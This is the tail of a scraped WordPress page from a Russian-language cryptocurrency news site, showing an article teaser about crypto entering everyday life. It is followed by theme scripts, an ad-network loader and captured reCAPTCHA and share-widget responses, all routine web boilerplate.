                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696bb69dd25a1
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bb69dd2723"></textarea>
						<div id="td_live_css_uid_1_696bb69dd2723" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bb69dd2723');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bb69dd2723");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:19:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N7tIRahmmuGmObdYgF3GMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090004584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769090000818364
body_size: 396
content:
cb__utl_cb_share_1769090000818364('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZleGNoYW5nZSUyRmtyaXB0b3ZhbHV0bnllLWJpcmppLWtpdGFpYS1pc2h5dC1ub3Z5dS1qaXpuLXYtYXppaS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769090002556810
body_size: 423
content:
callback__utl_cb_share_1769090002556810([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fkriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fkriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])